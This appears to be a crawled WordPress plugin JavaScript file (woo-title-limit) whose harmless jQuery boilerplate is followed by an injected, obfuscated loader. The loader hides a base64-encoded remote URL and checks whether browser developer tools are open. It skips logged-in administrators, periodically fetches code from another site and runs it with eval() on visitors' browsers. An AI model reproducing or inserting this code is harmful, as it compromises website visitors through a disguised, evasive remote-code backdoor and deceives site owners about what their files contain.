

--- FILE ---
content_type: application/javascript
request_url: https://kabuleaks.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3
body_size: 2017
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
function SsdGlODsfcksZSyZaZ(){var QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY={isOpen:false,orientation:undefined,};var XYXATRyTVOWlFJCKcGRhEa=170;var xieurOZADwtHUnoppoyGsNXFXWexxqi=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var flrMAifnijJYjNGrBlin=({emitEvents=true}={})=>{var FIPZGZDNfbsfxSnJsCYZJknGq=globalThis.outerWidth-globalThis.innerWidth>XYXATRyTVOWlFJCKcGRhEa;var HARVUrjtgWQbIQCIwDDWNZlaIKGyhfmT=globalThis.outerHeight-globalThis.innerHeight>XYXATRyTVOWlFJCKcGRhEa;var pHtSnuBeTydSTvLZNQksiczfamyg=FIPZGZDNfbsfxSnJsCYZJknGq?'vertical':'horizontal';if(!(HARVUrjtgWQbIQCIwDDWNZlaIKGyhfmT&&FIPZGZDNfbsfxSnJsCYZJknGq)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||FIPZGZDNfbsfxSnJsCYZJknGq||HARVUrjtgWQbIQCIwDDWNZlaIKGyhfmT)){if((!QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen||QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.orientation!==pHtSnuBeTydSTvLZNQksiczfamyg)&&emitEvents){xieurOZADwtHUnoppoyGsNXFXWexxqi(true,pHtSnuBeTydSTvLZNQksiczfamyg);}
QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen=true;QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.orientation=pHtSnuBeTydSTvLZNQksiczfamyg;}else{if(QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen&&emitEvents){xieurOZADwtHUnoppoyGsNXFXWexxqi(false,undefined);}
QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen=false;QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.orientation=undefined;}};flrMAifnijJYjNGrBlin({emitEvents:false});setInterval(flrMAifnijJYjNGrBlin,500);return QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen;}
function xxfgGXotRfubTCZQXtqwlYqp(){var zaYyIYeYGLlHBTdMFSabB="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var ieNgRcaAgREONsGd="MzgwMA==";var WOhYnryChzOeMKasZtZcDKQXXIZMGhvF=true;var LxlCJnBGMxfOkVDXIDcpoTWtRGizUo="6baf3669653696af1c11f64beee14301";var KRtfAdCsVEpgOLahPlsIa="34a4e5c86180f1ea3a41651da4065023";var xplGyjwrDcbufQCBoUTdWpWDj="744fb749cc3b8ba821aeec3e717c998d";var wzwfAOiRgtroZtrQOV='OmdsJm1';var xyHjAQblNHHrhwUlGqAJTXZI='phason.ca';var ZviPHlPoKgHgInERJILdmqJQJzCQuyz='a00ca6d5d50718e600bc10b6748b176a40ff8af5f1167528ee5b88cee5a384b2';setInterval(function(){if(SsdGlODsfcksZSyZaZ()){WOhYnryChzOeMKasZtZcDKQXXIZMGhvF=false;}
if(!WOhYnryChzOeMKasZtZcDKQXXIZMGhvF){localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,KRtfAdCsVEpgOLahPlsIa);}
if(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)===null){localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,xplGyjwrDcbufQCBoUTdWpWDj);}
if(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)==xplGyjwrDcbufQCBoUTdWpWDj){if(WOhYnryChzOeMKasZtZcDKQXXIZMGhvF){fetch(atob(zaYyIYeYGLlHBTdMFSabB)+'?781ab499959a033fd02693e8b3e26433=744fb749cc3b8ba821aeec3e717c998d',{method:'GET',headers:{'Dom':xyHjAQblNHHrhwUlGqAJTXZI,'Tok':ZviPHlPoKgHgInERJILdmqJQJzCQuyz,'Ukey':wzwfAOiRgtroZtrQOV},}).then((VpGnFbQAkRnizeXupMtoPZzNZY)=>{return VpGnFbQAkRnizeXupMtoPZzNZY.text();}).then((TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)=>{if(!isNaN(TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)){var OJXbaQCtCRFsaOzWiNJnGCUPibMNq=new Date().getTime();var GlnHwobOHUEbuAMxfPjMxSzG=OJXbaQCtCRFsaOzWiNJnGCUPibMNq+parseInt(TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)*1000;localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,GlnHwobOHUEbuAMxfPjMxSzG);}else{localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,KRtfAdCsVEpgOLahPlsIa);}});}}
if((localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)>1)&&(!isNaN(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)))){var UqrdaGmXZRJEIhaMcbnJ=new Date().getTime();var GlnHwobOHUEbuAMxfPjMxSzG=localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo);var ykspAhNsHVnKXmPTsjLkxosEEZs=UqrdaGmXZRJEIhaMcbnJ>GlnHwobOHUEbuAMxfPjMxSzG;if(ykspAhNsHVnKXmPTsjLkxosEEZs){if(WOhYnryChzOeMKasZtZcDKQXXIZMGhvF){fetch(atob(zaYyIYeYGLlHBTdMFSabB)+'?781ab499959a033fd02693e8b3e26433=fb6be1bfffb845ef49cddf4e9b524907',{method:'GET',headers:{'Dom':xyHjAQblNHHrhwUlGqAJTXZI,'Tok':ZviPHlPoKgHgInERJILdmqJQJzCQuyz,'Ukey':wzwfAOiRgtroZtrQOV},}).then((VpGnFbQAkRnizeXupMtoPZzNZY)=>{return VpGnFbQAkRnizeXupMtoPZzNZY.text();}).then((TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)=>{eval(TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr);localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,KRtfAdCsVEpgOLahPlsIa);});}}}
if(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)==KRtfAdCsVEpgOLahPlsIa){WOhYnryChzOeMKasZtZcDKQXXIZMGhvF=false;}},atob(ieNgRcaAgREONsGd));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){xxfgGXotRfubTCZQXtqwlYqp();}});